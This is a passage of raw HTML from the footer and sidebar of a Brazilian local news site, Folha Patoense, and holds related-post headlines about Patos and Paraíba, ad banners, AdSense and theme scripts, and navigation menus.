                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://www.folhapatoense.com/2023/07/24/cantora-doris-monteiro-morre-no-rio-aos-88-anos/">Cantora Doris Monteiro morre no Rio aos 88 anos</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://www.folhapatoense.com/2023/07/24/joao-pedro-do-movimento-comunitario-de-patos-e-um-sucesso/">João Pedro do Movimento Comunitário de Patos é um sucesso</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.folhapatoense.com/author/folhapatoense2/">Pedro Jorge</a></span></div>	        </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":321821,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "27361";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "9121";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">LEIA MAIS</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Últimas notícias</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/26/prefeitura-de-patos-realiza-poda-de-65-arvores-em-acoes-de-manejo-urbano/"  rel="bookmark" class="td-image-wrap " title="Prefeitura de Patos realiza poda de 65 árvores em ações de manejo urbano" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/69777f89cb749_WhatsApp_Image_2026-01-23_at_11.43.22_1-238x178.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/69777f89cb749_WhatsApp_Image_2026-01-23_at_11.43.22_1-238x178.jpeg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/69777f89cb749_WhatsApp_Image_2026-01-23_at_11.43.22_1-476x356.jpeg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Prefeitura de Patos realiza poda de 65 árvores em ações de manejo urbano" /></a></div>                <a href="https://www.folhapatoense.com/category/locais/" class="td-post-category" >Locais</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/26/prefeitura-de-patos-realiza-poda-de-65-arvores-em-acoes-de-manejo-urbano/"  rel="bookmark" title="Prefeitura de Patos realiza poda de 65 árvores em ações de manejo urbano">Prefeitura de Patos realiza poda de 65 árvores em ações de manejo urbano</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/26/nabor-assina-convenio-com-ministerio-para-construcao-do-ceu-da-cultura-em-patos/"  rel="bookmark" class="td-image-wrap " title="Nabor assina convênio com Ministério para construção do CEU da Cultura em Patos" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-26-at-15.48.18-1-238x178.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-26-at-15.48.18-1-238x178.jpeg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-26-at-15.48.18-1-476x356.jpeg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Nabor assina convênio com Ministério para construção do CEU da Cultura em Patos" /></a></div>                <a href="https://www.folhapatoense.com/category/locais/" class="td-post-category" >Locais</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/26/nabor-assina-convenio-com-ministerio-para-construcao-do-ceu-da-cultura-em-patos/"  rel="bookmark" title="Nabor assina convênio com Ministério para construção do CEU da Cultura em Patos">Nabor assina convênio com Ministério para construção do CEU da Cultura em Patos</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/26/decreto-de-calamidade-em-mae-dagua-prefeito-corta-gastos-e-prioriza-atendimento-a-populacao/"  rel="bookmark" class="td-image-wrap " title="Decreto de calamidade em Mãe d’Água: prefeito corta gastos e prioriza atendimento à população" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/destaque-9-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/destaque-9-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/destaque-9-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Decreto de calamidade em Mãe d’Água: prefeito corta gastos e prioriza atendimento à população" /></a></div>                <a href="https://www.folhapatoense.com/category/locais/" class="td-post-category" >Locais</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/26/decreto-de-calamidade-em-mae-dagua-prefeito-corta-gastos-e-prioriza-atendimento-a-populacao/"  rel="bookmark" title="Decreto de calamidade em Mãe d’Água: prefeito corta gastos e prioriza atendimento à população">Decreto de calamidade em Mãe d’Água: prefeito corta gastos e prioriza atendimento à população</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>&#8230;</span></h4><div class="textwidget custom-html-widget"><div class="td-all-devices">
<script src="https://b.admasters.media/widget/e9178e82-bbbc-4283-a990-09b2caf97289/ext.js" async=""></script>
</div>
</div></aside><aside class="td_block_template_1 widget widget_black_studio_tinymce"><h4 class="block-title"><span>ANUNCIE!</span></h4><div class="textwidget"><p><a href="https://linktr.ee/uninassau.patos?utm_source=ig&amp;utm_medium=social&amp;utm_content=link_in_bio&amp;fbclid=PAdGRleAPTbmhleHRuA2FlbQIxMQBzcnRjBmFwcF9pZA8xMjQwMjQ1NzQyODc0MTQAAafl_ev2uF1IX51AV5sbcCzl35Dd5CnjPu8w5Ba8RTq-CxNYxdkHU04QePM4Vg_aem_bnJFkJJQT2tYCwSFoPGujA"><img class="alignleft  wp-image-407325" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/uninassau.jpeg" alt="" width="294" height="418" /></a><a href="https://wa.me/+5583981998586?text=rommanelpatos"><img class="alignleft size-full wp-image-404827" src="https://www.folhapatoense.com/wp-content/uploads/2025/12/romanel.png" alt="" width="296" height="299" /></a><a href="https://www.instagram.com/solgerapb"><img class="alignleft size-full wp-image-32275" src="https://www.folhapatoense.com/wp-content/uploads/2018/03/solgera-site.jpg" alt="" width="300" height="302" /></a></p>
<p><a href="https://www.instagram.com/umbertojoubert" target="_blank" rel="noopener"><img class="alignleft wp-image-396156" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/umberto-500x500.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/lojaodosforros" target="_blank" rel="noopener"><img class="alignleft wp-image-395932" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/LojaoDosForros.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/policlinicavivamed_"><img class="alignleft wp-image-396021" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/policlinica.jpg" alt="" width="274" height="342" /></a><a href="https://www.instagram.com/laboratorioflaviadamascena"><img class="alignleft size-medium wp-image-392160" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/flavia_damascena-282x500.png" alt="" width="282" height="500" /></a><a href="http://camarapatos.pb.gov.br/"><img class="alignleft wp-image-359774" src="https://www.folhapatoense.com/wp-content/uploads/2024/08/camara.png" alt="" width="282" height="282" /></a><a href="https://linktr.ee/culturainglesapatos?fbclid=PAAaZmdD7zsKQ5kMgx1iuTAWW3sbZwO5yvK8wRjeNWmfEnRs86d2NrUU2_KL0_aem_th_ART8wDYPGt-B_ifhHY3pe8z7FFnVHOEopfO48P7TdZCDvo0MUlzuadligH8DYWm9xeM"><img class="alignleft wp-image-390339" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/cultura_inglesa.png" alt="" width="280" height="280" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/funerariapasa2"><img class="alignleft wp-image-346850" src="https://www.folhapatoense.com/wp-content/uploads/2024/03/PASA.jpg" alt="" width="283" height="283" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/recantodosaborpb" target="_blank" rel="noopener"><img class="alignleft wp-image-356212 " src="https://www.folhapatoense.com/wp-content/uploads/2024/07/recanto-1.jpg" alt="" width="273" height="350" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/leaodouradorecepcoes"><img class="alignleft wp-image-356193" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/leaodourado.jpg" alt="" width="274" height="351" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/bissupermercado/"><img class="alignleft wp-image-388882 size-full" src="https://www.folhapatoense.com/wp-content/uploads/2025/06/bisnovo-1.jpg" alt="" width="300" height="400" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/colegiocseoficial/"><img class="alignleft wp-image-292231" src="http://www.folhapatoense.com/wp-content/uploads/2022/11/cse-nov22.gif" alt="" width="286" height="286" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/danielmoura_ancore/"><img class="alignleft wp-image-310658" src="http://www.folhapatoense.com/wp-content/uploads/2023/04/ancore-novo.jpg" alt="" width="284" height="483" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/aero.passagens" target="_blank" rel="noopener"><img class="alignleft wp-image-399035" src="https://www.folhapatoense.com/wp-content/uploads/2025/10/gol.jpg" alt="" width="295" height="295" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/oticapupila.patos/" target="_blank" rel="noopener"><img class="alignleft wp-image-357901 size-full" title="https://www.instagram.com/oticarubipatos/" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/rubi.jpg" alt="" width="300" height="339" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/salutecenter/"><img class="alignleft wp-image-274095 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/SALUTE300.jpg" alt="" width="300" height="300" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/nalvinhanunes1/"><img class="alignleft wp-image-274087 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/nalvinha300.jpg" alt="" width="300" height="300" /></a><img class="alignleft wp-image-200974 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/02/rapido_figueiredo-e1622241168763.jpg" alt="" width="300" height="485" /></p>
<p style="text-align: left;"><a href="http://www.colegioautentico.com"><img class="alignleft wp-image-98556 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/autentico.jpg" alt="" width="300" height="174" /></a><br />
<a href="http://guedesshopping.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-92292 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/guedesshopping.jpg" alt="" width="300" height="200" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/feracolegioecurso/" target="_blank" rel="noopener"><img class="alignleft wp-image-246805 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/11/fera300x200.jpg" alt="" width="300" height="225" /></a><img class="alignleft size-full wp-image-10610" src="http://www.folhapatoense.com/wp-content/uploads/2017/03/fisioser-1.jpg" alt="" width="300" height="150" /><a href="https://www.instagram.com/ourivesariaeldorado/" target="_blank" rel="noopener"><img class="alignleft wp-image-275451 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/ouriversaria_mojica.jpg" alt="" width="300" height="300" /></a><img class="alignleft size-full wp-image-270" src="http://www.folhapatoense.com/wp-content/uploads/2016/08/maracaja.jpg" alt="" width="300" height="293" /></p>
<p style="text-align: left;"><a href="https://www.instagram.com/saleturturismo/" target="_blank" rel="noopener"><img class="alignleft wp-image-98560 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/saletur.jpg" alt="" width="300" height="162" /></a></p>
<p style="text-align: left;"><a href="https://unifip.edu.br" target="_blank" rel="noopener"><img class="alignleft wp-image-274848 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/unifip-AQUI.png" alt="" width="301" height="301" /></a></p>
<p style="text-align: left;"><img class="alignleft size-full wp-image-14241" src="http://www.folhapatoense.com/wp-content/uploads/2017/05/lbed.jpg" alt="" width="300" height="200" /></p>
<p style="text-align: left;"><a href="https://veracruzpb.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-1756 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2016/10/veracruz.jpg" alt="" width="300" height="120" /></a></p>
<p style="text-align: left;"><img class="alignleft wp-image-160954 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2020/08/eldoradojoias.jpg" alt="" width="300" height="139" /><img class="alignleft size-full wp-image-19237" src="http://www.folhapatoense.com/wp-content/uploads/2017/09/odontomedica.jpg" alt="" width="300" height="250" /></p>
<p>&nbsp;</p>
<p style="text-align: left;">
</div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_6 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.folhapatoense.com/"><img class="td-retina-data" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" alt="" title=""  width="272" height="90" /></a></div><div class="footer-text-wrap">Folha Patoense na Internet.<div class="footer-email-wrap">Contato: <a href="mailto:folhapatoense@gmail.com">folhapatoense@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"MAIS NOT\u00cdCIAS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-321821","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "81467";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "27156";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">MAIS NOTÍCIAS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/26/prefeitura-de-patos-realiza-poda-de-65-arvores-em-acoes-de-manejo-urbano/"  rel="bookmark" class="td-image-wrap " title="Prefeitura de Patos realiza poda de 65 árvores em ações de manejo urbano" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/69777f89cb749_WhatsApp_Image_2026-01-23_at_11.43.22_1-100x75.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/69777f89cb749_WhatsApp_Image_2026-01-23_at_11.43.22_1-100x75.jpeg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/69777f89cb749_WhatsApp_Image_2026-01-23_at_11.43.22_1-200x150.jpeg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Prefeitura de Patos realiza poda de 65 árvores em ações de manejo urbano" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/26/prefeitura-de-patos-realiza-poda-de-65-arvores-em-acoes-de-manejo-urbano/"  rel="bookmark" title="Prefeitura de Patos realiza poda de 65 árvores em ações de manejo urbano">Prefeitura de Patos realiza poda de 65 árvores em ações de...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T21:30:35-03:00" >26/01/2026 ... 21:30h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/26/ipc-diz-que-bebe-achado-em-lata-de-lixo-em-joao-pessoa-morreu-durante-a-gestacao/"  rel="bookmark" class="td-image-wrap " title="IPC diz que bebê achado em lata de lixo em João Pessoa morreu durante a gestação" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/mulher-caso-mucumagro-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/mulher-caso-mucumagro-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/mulher-caso-mucumagro-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="IPC diz que bebê achado em lata de lixo em João Pessoa morreu durante a gestação" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/26/ipc-diz-que-bebe-achado-em-lata-de-lixo-em-joao-pessoa-morreu-durante-a-gestacao/"  rel="bookmark" title="IPC diz que bebê achado em lata de lixo em João Pessoa morreu durante a gestação">IPC diz que bebê achado em lata de lixo em João...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T21:17:19-03:00" >26/01/2026 ... 21:17h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/26/equipamentos-para-oxigenar-agua-do-acude-velho-em-campina-grande-comecam-a-ser-instalados/"  rel="bookmark" class="td-image-wrap " title="Equipamentos para oxigenar água do Açude Velho, em Campina Grande, começam a ser instalados" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/aeradores-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/aeradores-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/aeradores-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Equipamentos para oxigenar água do Açude Velho, em Campina Grande, começam a ser instalados" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/26/equipamentos-para-oxigenar-agua-do-acude-velho-em-campina-grande-comecam-a-ser-instalados/"  rel="bookmark" title="Equipamentos para oxigenar água do Açude Velho, em Campina Grande, começam a ser instalados">Equipamentos para oxigenar água do Açude Velho, em Campina Grande, começam...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T17:32:24-03:00" >26/01/2026 ... 17:32h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.folhapatoense.com/category/locais/">Locais<span class="td-cat-no">27362</span></a></li><li><a href="https://www.folhapatoense.com/category/gerais/">Gerais<span class="td-cat-no">17680</span></a></li><li><a href="https://www.folhapatoense.com/category/policial/">Policial<span class="td-cat-no">12005</span></a></li><li><a href="https://www.folhapatoense.com/category/saudades/">Saudades<span class="td-cat-no">7755</span></a></li><li><a href="https://www.folhapatoense.com/category/saude/">Saúde<span class="td-cat-no">5673</span></a></li><li><a href="https://www.folhapatoense.com/category/politica/">Política<span class="td-cat-no">3702</span></a></li><li><a href="https://www.folhapatoense.com/category/cultura/">Cultura<span class="td-cat-no">2054</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
